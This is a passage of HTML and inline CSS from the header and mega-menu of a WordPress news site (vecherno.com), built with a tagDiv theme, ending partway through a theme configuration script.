</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_bd6 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_bd6" >
<style>

/* inline tdc_css att */

.tdi_32_bd6{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_bd6{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_bd6{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_b15 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_b15 .tdm-social-item i.td-icon-twitter,
				.tdi_33_b15 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_b15 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_b15 .tdm-social-item i.td-icon-blogger,
				.tdi_33_b15 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_b15 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_b15 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_b15 .tdm-social-item i,
				.tds-team-member2 .tdi_33_b15.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_b15 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_b15.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_b15 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_b15 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_b15 .tdm-social-item i.td-icon-twitter,
				.tdi_33_b15 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_b15 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_b15 .tdm-social-item i.td-icon-blogger,
				.tdi_33_b15 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_b15 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_b15 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_b15 .tdm-social-item i.td-icon-twitter,
				.tdi_33_b15 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_b15 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_b15 .tdm-social-item i.td-icon-blogger,
				.tdi_33_b15 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_b15 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_b15"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_1f7" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_bff snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_bff{
                    min-height: 0;
                }.tdi_35_bff,
				.tdi_35_bff .tdc-columns{
				    display: block;
				}.tdi_35_bff .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_bff{
position:relative;
}

.tdi_35_bff .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_1f7_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_1f7_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_d47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_d47{
                    vertical-align: baseline;
                }.tdi_37_d47 .wpb_wrapper,
				.tdi_37_d47 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_d47 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_d47 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_d47{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_d47{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_d47{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_c16 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_c16{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_c16,
				.tdi_39_c16 .tdc-inner-columns{
				    display: block;
				}.tdi_39_c16 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_c16 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_c16 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_c16{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_c16 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_c16{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_c16{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_97c_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_97c_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_d8e  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_d8e{
                    vertical-align: baseline;
                }.tdi_41_d8e .wpb_wrapper,
				.tdi_41_d8e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_d8e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_61b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_61b" >
<style>
/* custom css */
.tdi_42_61b .tdb-logo-a,
                .tdi_42_61b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_61b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_61b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_61b .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_61b .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_61b .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_61b .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_61b .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_61b .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_61b .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_61b .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_b1f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_b1f:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_b1f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_b1f,
				.tdi_44_b1f .tdc-inner-columns{
				    display: block;
				}.tdi_44_b1f .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_b1f{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_b1f .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_919_rand_style td-element-style" ><style>
.tdi_43_919_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_1dd minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_1dd{
                    vertical-align: baseline;
                }.tdi_46_1dd .wpb_wrapper,
				.tdi_46_1dd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_1dd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_1dd tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_1dd"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_1dd{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_1dd{
                    display: inline-block;
                }.tdi_47_1dd .tdb-menu > li > a,
                .tdi_47_1dd .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_1dd .tdb-menu > li .tdb-menu-sep,
                .tdi_47_1dd .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_1dd .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_1dd .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_1dd .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_1dd .tdb-menu > li > a,
                .tdi_47_1dd .td-subcat-more,
                .tdi_47_1dd .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_1dd .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_1dd .tdb-menu .tdb-normal-menu ul,
                .tdi_47_1dd .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_1dd .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_1dd .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_1dd .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_1dd .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_1dd:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_1dd .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_1dd .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_1dd .tdb-menu > li > a,
                .tdi_47_1dd .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_1dd .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_1dd .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_1dd .tdb-menu > li > a,
                .tdi_47_1dd .td-subcat-more,
                .tdi_47_1dd .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_1dd .tdb-menu > li > a,
                .tdi_47_1dd .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_1dd .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_1dd .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_1dd .tdb-menu > li > a,
                .tdi_47_1dd .td-subcat-more,
                .tdi_47_1dd .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_1dd .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_1dd .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_1dd .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_1dd .tdb-menu > li.current-menu-item > a,
				.tdi_47_1dd .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_1dd .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_1dd .tdb-menu > li:hover > a,
				.tdi_47_1dd .tdb-menu > li.tdb-hover > a,
				.tdi_47_1dd .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_1dd .tdb-menu > li > a:after,
				.tdi_47_1dd .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_1dd .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_1dd .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_1dd .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_1dd .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_1dd .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_1dd .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_1dd class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_127 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_127" >
<style>
/* custom css */
.tdi_48_127 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_127 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_127 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_127 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_127:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_127:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_127.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_127.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_127 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_127 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_127 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_127 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_127 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_127 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_127 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_127 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_127 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_127 .td-module-meta-info,
				.ie11 .tdi_48_127 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_127 .td-post-vid-time{
					display: block;
				}.tdi_48_127 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_127 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_127 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_127 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_127 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_127 .entry-review-stars{
					display: inline-block;
				}.tdi_48_127 .td-icon-star,
                .tdi_48_127 .td-icon-star-empty,
                .tdi_48_127 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_127 .td-module-comments{
					display: none;
				}.tdi_48_127 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_127:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_127 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_127 .td-post-category:hover{
					color: #000000;
				}.tdi_48_127 .td-module-title a{
					color: #051d2d;
				}.tdi_48_127 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_127 .td-post-author-name a{
					color: #666666;
				}.tdi_48_127 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_127.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_127 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_127 .td-editor-date,
				.tdi_48_127 .td-editor-date .td-post-author-name,
				.tdi_48_127 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_127 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_127 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_127 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_127 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_127 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_127 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_127 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_127 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_127 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_127 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_127 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_127 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_127 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_127 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_127 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_127 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_127 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_127 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_127 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_127 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_127 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_127 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_127 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_127 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_127 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_127 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_127 = new tdBlock();
block_tdi_48_127.id = "tdi_48_127";
block_tdi_48_127.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 